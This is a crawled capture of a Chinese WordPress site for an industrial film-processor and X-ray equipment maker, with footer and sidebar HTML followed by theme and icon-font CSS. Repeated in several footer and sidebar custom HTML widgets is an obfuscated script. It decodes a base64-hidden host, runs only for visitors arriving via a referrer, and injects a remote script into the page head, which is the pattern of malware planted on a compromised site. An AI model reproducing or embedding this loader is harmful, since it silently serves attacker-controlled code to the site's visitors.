    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>

            </div>
            <div class="footer-row row">
                <div class="footer-position newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                  </div>
                </div>
            <div class="footer-row row">
                <div class="footer-position newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                  </div>
                </div>
                <div class="footer-row row">

                <div class="footer-position newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                  </div>
                </div>
                <div class="footer-row row">

                <div class="footer-position newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                  </div>
                </div>
                <div class="footer-row row">

                <div class="footer-position newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                  </div>
                </div>

            </div>
        </div>
    </div><!-- .top-footer -->
    <div class="middle-footer">
        <div class="container">
            <div class="footer-row row">
                <div class="footer-position col-lg-12 col-md-12 col-sm-12 col-xs-12 footer-nav">
                                    </div>
            </div>
        </div>
    </div><!-- .middle-footer -->
    </footer>
</div><!-- #page -->

<!-- Menu Sidebar Widget -->
<div id="menu-sidebar-panel" class="menu-sidebar off-canvas-panel">
    <div class="canvas-content">
        <div class="panel-header">
            <div class="panel-block">
                <a href="javascript:void(0)" class="close-canvas-panel">
                    <span aria-hidden="true" class="button-close"></span>
                </a>
            </div>
        </div>
        <div class="panel-content">
            <div class="language-currency">
                		<div class="btn-group compact-hidden">
			<a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown">
				<span>English</span><i class="fa fa-angle-down"></i>
			</a>
			<div class="dropdown-menu language-box">
				<ul>
					<li><a target="_blank" href="http://www.protec-med.com/de/home/index.html">English</a></li>
					<li><a target="_blank" href="http://www.protec-med.com/en/home/index.html">Deutsch</a></li>
				</ul>
			</div>
		</div>
		                            </div>
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.protecasia.com.cn/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <button type="submit" class="search-submit"><i class="sl icon-magnifier"></i></button>
    <input type="hidden" name="post_type" value="product" />
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title clearfix">近期文章</h2>		<ul>
											<li>
					<a href="https://www.protecasia.com.cn/?p=5465">工业洗片机：高效清洗，助力PCB生产升级</a>
									</li>
											<li>
					<a href="https://www.protecasia.com.cn/?p=5437">工业洗片机的技术特性与优势</a>
									</li>
											<li>
					<a href="https://www.protecasia.com.cn/?p=5433">COMPACT 2 工业洗片机</a>
									</li>
											<li>
					<a href="https://www.protecasia.com.cn/?p=5419">工业洗片机-高效成像解决方案</a>
									</li>
											<li>
					<a href="https://www.protecasia.com.cn/?p=5416">洗片机介绍</a>
									</li>
					</ul>
		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title clearfix">近期评论</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title clearfix">文章归档</h2>		<ul>
				<li><a href='https://www.protecasia.com.cn/?m=202511'>2025年11月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=202507'>2025年7月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=202311'>2023年11月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=202209'>2022年9月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=202011'>2020年11月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=202010'>2020年10月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=202002'>2020年2月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=201911'>2019年11月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=201908'>2019年8月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=201709'>2017年9月</a></li>
		</ul>
			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title clearfix">分类目录</h2>		<ul>
				<li class="cat-item cat-item-194"><a href="https://www.protecasia.com.cn/?cat=194" >Film processor</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.protecasia.com.cn/?cat=197" >Software</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.protecasia.com.cn/?cat=201" >X-Ray Systems</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.protecasia.com.cn/?cat=181" >产品展示</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.protecasia.com.cn/?cat=191" >动物医学</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.protecasia.com.cn/?cat=184" >影像科技</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.protecasia.com.cn/?cat=83" >新闻</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.protecasia.com.cn/?cat=224" >新闻中心</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.protecasia.com.cn/?cat=186" >无损检测分目录</a>
</li>
		</ul>
			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title clearfix">功能</h2>			<ul>
						<li><a href="https://www.protecasia.com.cn/wp-login.php">登录</a></li>
			<li><a href="https://www.protecasia.com.cn/?feed=rss2">文章<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://www.protecasia.com.cn/?feed=comments-rss2">评论<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://cn.wordpress.org/" title="基于WordPress，一个优美、先进的个人信息发布平台。">WordPress.org</a></li>			</ul>
			</section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
</div>


	<div class="back-to-top">
		TOP
	</div><!-- back to top -->

<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/bootstrap/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/isotope/isotope.pkgd.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/owl-carousel/owl.carousel.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/magnific-popup/jquery.magnific-popup.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/slick/slick.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/scrollreveal/scrollreveal.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/nicescroll/jquery.nicescroll.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/countdown/jquery.countdown.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Jms_Data_Js = {"days":"days","hrs":"hrs","mins":"mins","secs":"secs","viewall_wishlist":"View All","permalink":"plain"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/js/theme.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-includes/js/wp-embed.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.15.1'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","uuid_cookie":"","locale":"zh"}
/* ]]> */
</script>
<a href="https://www.protecasia.com.cn/"><strong>工业洗片机</strong></a>&nbsp;<strong><a href="https://www.protecasia.com.cn/">工业dr平板探测器</a>&nbsp;<a href="https://www.protecasia.com.cn/"><strong>洗片机</strong></a>&nbsp;<a href="https://www.protecasia.com.cn/sitemap.html">洗片机官方网站地图</a></strong>&nbsp;<strong><a href="https://www.protecasia.com.cn/">工业dr平板</a></strong><a href="https://www.protecasia.com.cn/"><strong>工业洗片机厂家</strong></a>&nbsp;<strong><a href="https://www.protecasia.com.cn/">洗片机品牌</a>&nbsp;<a href="https://www.protecasia.com.cn/"><strong>洗片机价格</strong></a>&nbsp;<a href="https://www.protecasia.com.cn/sitemap.html">洗片机种类</a></strong>&nbsp;<strong><a href="https://www.protecasia.com.cn/">工业洗片机哪家好</a></strong>&nbsp;<strong><a href="https://www.protecasia.com.cn/xipianji.html">工业洗片机需求词云</a></strong> &nbsp;&nbsp;产品范围包括全自动洗片机、工业洗片机、工业平板探测器、便携式平板探测器、动物DR、影像诊断系统
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.protecasia.com.cn/wp-content/plugins/simple-post-series/inc/icomoon/style.css?ver=2.4
body_size: 409
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?9pskf8');
  src:  url('fonts/icomoon.eot?9pskf8#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?9pskf8') format('truetype'),
    url('fonts/icomoon.woff?9pskf8') format('woff'),
    url('fonts/icomoon.svg?9pskf8#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-minus-square-o:before {
  content: "\f147";
}
.icon-plus-square-o:before {
  content: "\f196";
}



--- FILE ---
content_type: text/css
request_url: https://www.protecasia.com.cn/wp-content/themes/jms-4life/style.css?ver=5.1.15
body_size: 35821
content:
/*!
Theme Name: Jms 4Life
Theme URI: http://wp.jmsthemes.com/jms_4life
Author: JoomMasters
Author URI: https://themeforest.net/user/joommasters/portfolio
Description: Jms 4Life
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: jms-4life
Tags: two-columns, one-column, left-sidebar, right-sidebar, footer-widgets, theme-options

Note: Do not edit this file. If you wish to add your own CSS we strongly
recommend creating your own child theme, or add custom CSS in menu Theme Options > Custom Code > CSS Code.
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Header
# Footer
# Accessibility
# Alignments
# Clearings
# Widgets
# Post
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Addons
# Woocommerce
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
/* BEGIN Thin */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Thin/RobotoDraft-Thin.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Thin/RobotoDraft-Thin.woff?v=1.0.0") format("woff"), url("assets/fonts/Thin/RobotoDraft-Thin.ttf?v=1.0.0") format("truetype");
  font-weight: 100;
  font-style: normal; }

/* END Thin */
/* BEGIN Light */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Light/RobotoDraft-Light.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Light/RobotoDraft-Light.woff?v=1.0.0") format("woff"), url("assets/fonts/Light/RobotoDraft-Light.ttf?v=1.0.0") format("truetype");
  font-weight: 300;
  font-style: normal; }

/* END Light */
/* BEGIN Regular */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Regular/RobotoDraft-Regular.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Regular/RobotoDraft-Regular.woff?v=1.0.0") format("woff"), url("assets/fonts/Regular/RobotoDraft-Regular.ttf?v=1.0.0") format("truetype");
  font-weight: 400;
  font-style: normal; }

@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Regular/RobotoDraft-Regular.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Regular/RobotoDraft-Regular.woff?v=1.0.0") format("woff"), url("assets/fonts/Regular/RobotoDraft-Regular.ttf?v=1.0.0") format("truetype");
  font-weight: normal;
  font-style: normal; }

/* END Regular */
/* BEGIN Italic */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Italic/RobotoDraft-Italic.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Italic/RobotoDraft-Italic.woff?v=1.0.0") format("woff"), url("assets/fonts/Italic/RobotoDraft-Italic.ttf?v=1.0.0") format("truetype");
  font-weight: 400;
  font-style: italic; }

@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Italic/RobotoDraft-Italic.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Italic/RobotoDraft-Italic.woff?v=1.0.0") format("woff"), url("assets/fonts/Italic/RobotoDraft-Italic.ttf?v=1.0.0") format("truetype");
  font-weight: normal;
  font-style: italic; }

/* END Italic */
/* BEGIN Medium */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Medium/RobotoDraft-Medium.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Medium/RobotoDraft-Medium.woff?v=1.0.0") format("woff"), url("assets/fonts/Medium/RobotoDraft-Medium.ttf?v=1.0.0") format("truetype");
  font-weight: 500;
  font-style: normal; }

/* END Medium */
/* BEGIN Bold */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Bold/RobotoDraft-Bold.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Bold/RobotoDraft-Bold.woff?v=1.0.0") format("woff"), url("assets/fonts/Bold/RobotoDraft-Bold.ttf?v=1.0.0") format("truetype");
  font-weight: 700;
  font-style: normal; }

@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Bold/RobotoDraft-Bold.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Bold/RobotoDraft-Bold.woff?v=1.0.0") format("woff"), url("assets/fonts/Bold/RobotoDraft-Bold.ttf?v=1.0.0") format("truetype");
  font-weight: bold;
  font-style: normal; }

/* END Bold */
/* BEGIN Bold Italic */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/BoldItalic/RobotoDraft-BoldItalic.woff2?v=1.0.0") format("woff2"), url("assets/fonts/BoldItalic/RobotoDraft-BoldItalic.woff?v=1.0.0") format("woff"), url("assets/fonts/BoldItalic/RobotoDraft-BoldItalic.ttf?v=1.0.0") format("truetype");
  font-weight: 700;
  font-style: italic; }

@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/BoldItalic/RobotoDraft-BoldItalic.woff2?v=1.0.0") format("woff2"), url("assets/fonts/BoldItalic/RobotoDraft-BoldItalic.woff?v=1.0.0") format("woff"), url("assets/fonts/BoldItalic/RobotoDraft-BoldItalic.ttf?v=1.0.0") format("truetype");
  font-weight: bold;
  font-style: italic; }

/* END Bold Italic */
/* BEGIN Black */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Black/RobotoDraft-Black.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Black/RobotoDraft-Black.woff?v=1.0.0") format("woff"), url("assets/fonts/Black/RobotoDraft-Black.ttf?v=1.0.0") format("truetype");
  font-weight: 900;
  font-style: normal; }

/* END Black */
h1, h2, h3, h4, h5, h6 {
  color: #222;
  font-weight: 400;
  margin: 0 0 10px;
  line-height: 1.6; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  font-family: Arial, STXihei, "华文细黑", "Microsoft YaHei", "微软雅黑";
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  box-sizing: inherit; }

body {
  font-family: "RobotoDraft", Arial, STXihei, "华文细黑", "Microsoft YaHei", "微软雅黑";
  color: #555555;
  background: #fff;
  font-size: 14px;
  line-height: 1.95;
  font-weight: 400;
  letter-spacing: 0.3px; }

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: none;
  box-shadow: none; }

blockquote, q {
  quotes: none;
  border: none;
  border-left: 2px solid #444444;
  margin-bottom: 21px;
  padding: 20px 30px;
  background-color: #F6F6F6;
  font-size: 14px; }

ins {
  text-decoration: none; }

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  padding-left: 15px; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0; }

dt {
  font-weight: bold; }

dd {
  margin: 0 15px 15px; }

.style-list {
  margin-bottom: 30px; }
  .style-list > ul {
    list-style: none;
    margin: 0;
    padding: 0; }
    .style-list > ul > li {
      line-height: 30px;
      margin-bottom: 8px;
      position: relative;
      padding-left: 24px; }
      .style-list > ul > li:before {
        height: 30px;
        left: 0;
        position: absolute;
        top: 0;
        width: 30px;
        font-size: 14px;
        line-height: 30px;
        color: #29BAD4; }
  .style-list.style-check > ul > li:before {
    font-size: 10px;
    content: "\f00c";
    font-family: "FontAwesome";
    -webkit-font-smoothing: antialiased; }
  .style-list.style-number {
    counter-reset: list-counter; }
    .style-list.style-number > ul > li:before {
      content: counter(list-counter, decimal-leading-zero);
      counter-increment: list-counter; }
  .style-list.style-dot > ul > li:before {
    font-size: 10px;
    font-family: "FontAwesome";
    content: "\f111";
    -webkit-font-smoothing: antialiased; }
  .style-list.bg-style > ul > li:before {
    text-align: center; }
  .style-list.bg-style-rounded-outline > ul > li:before, .style-list.bg-style-rounded > ul > li:before {
    border-radius: 50%; }
  .style-list.list-background > ul > li {
    padding-left: 52px;
    margin-bottom: 15px; }
    .style-list.list-background > ul > li:before {
      background-color: #29BAD4;
      color: #fff; }
  .style-list.list-background.black > ul > li:before {
    background: #000; }
  .style-list.list-outline > ul > li {
    padding-left: 52px;
    margin-bottom: 15px; }
    .style-list.list-outline > ul > li:before {
      border: 1px solid #29BAD4;
      color: #29BAD4; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  display: block; }

table,
th,
td {
  border: 1px solid #ddd;
  vertical-align: middle; }

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 15px 0 35px;
  width: 100%; }

th,
td {
  font-weight: normal;
  text-align: left; }

th {
  border-width: 0 1px 1px 0;
  font-weight: 600; }

td {
  border-width: 0 1px 1px 0; }

th,
td {
  padding: 15px; }

th p,
td p {
  margin: 0; }

.addon-title {
  width: 100%;
  text-align: center;
  position: relative; }
  .addon-title h3 {
    text-transform: uppercase;
    letter-spacing: 0.5px;
    background: #fff;
    display: inline-block;
    padding: 0 10px;
    font-size: 18px;
    font-weight: 300;
    margin-bottom: 25px; }
    .addon-title h3:before {
      content: '';
      width: 100%;
      height: 1px;
      background: #EBEBEB;
      position: absolute;
      top: 14px;
      left: 0;
      z-index: -1; }

.highlight {
  padding: 0 6px;
  background-color: #ed8b5c;
  color: #fff;
  border-radius: 2px;
  display: inline-block;
  line-height: 1.5; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
.button {
  text-align: center;
  position: relative;
  border: none;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  padding: 6.35px 20px;
  text-transform: capitalize;
  font-weight: 400;
  display: inline-block;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #29BAD4; }
  button:hover, button:focus,
  .button:hover,
  .button:focus {
    color: #fff; }

.button.disabled,
.button[disabled] {
  opacity: 0.5; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.form-control {
  height: 40px;
  border: 1px solid #ebebeb;
  border-radius: 0;
  padding: 0 10px;
  color: #555555;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  input[type="number"]:focus,
  input[type="tel"]:focus,
  input[type="range"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="week"]:focus,
  input[type="time"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="color"]:focus,
  textarea:focus,
  .form-control:focus {
    border-color: #29BAD4;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0; }

input[type="button"],
input[type="reset"],
input[type="submit"] {
  line-height: 40px;
  cursor: pointer;
  border: none;
  padding: 0 34px;
  background: #222;
  color: #fff;
  text-transform: uppercase; }
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
    background-color: #29BAD4; }
  input[type="button"]:focus,
  input[type="reset"]:focus,
  input[type="submit"]:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0; }

select {
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0 10px; }

textarea {
  width: 100%;
  height: auto;
  padding: 10px !important; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
a {
  color: #222222;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transition: all 300ms; }
  a:hover, a:focus, a:active {
    color: #29BAD4;
    outline: 0;
    text-decoration: none; }

.navbar-fixed-top {
  background: #fff;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -webkit-box-shadow: 0 0px 4px #ddd;
  box-shadow: 0 0px 4px #ddd; }

.menu-toggle {
  display: none; }

.menu-button {
  cursor: pointer; }
  .menu-button .sl {
    font-size: 20px;
    line-height: 37px; }

.megamenu-inner ul {
  list-style: none;
  padding: 0;
  margin-bottom: 0; }

.jms-megamenu li {
  position: relative; }

.jms-megamenu .current-menu-parent > a {
  color: #29BAD4; }

.jms-megamenu .current-menu-item > a {
  color: #29BAD4; }

.jms-megamenu > li {
  display: inline-block;
  padding: 0 25px; }
  .jms-megamenu > li > a {
    display: inline-block;
    text-transform: uppercase; }
  .jms-megamenu > li.menu-align-center .dropdown-menu {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
  .jms-megamenu > li.menu-align-right .dropdown-menu {
    left: auto;
    right: 0; }
  .jms-megamenu > li.menu-align-justify {
    position: inherit; }
  .jms-megamenu > li.mega-full {
    position: inherit; }
    .jms-megamenu > li.mega-full .dropdown-menu {
      width: 1170px !important; }

.jms-megamenu li.new > a .menu_title {
  position: relative; }
  .jms-megamenu li.new > a .menu_title:before {
    content: '';
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-top: 5px solid #29BAD4;
    position: absolute;
    right: 0px;
    top: -4px; }
  .jms-megamenu li.new > a .menu_title:after {
    content: 'New';
    background-color: #29BAD4;
    position: absolute;
    color: #fff;
    font-size: 9px;
    padding: 0px 6px 0;
    right: -20px;
    top: -17px;
    display: inline-block;
    line-height: 14px; }

.jms-megamenu li.sale > a .menu_title {
  position: relative; }
  .jms-megamenu li.sale > a .menu_title:before {
    content: '';
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-top: 5px solid #ffa800;
    position: absolute;
    right: 0px;
    top: -4px; }
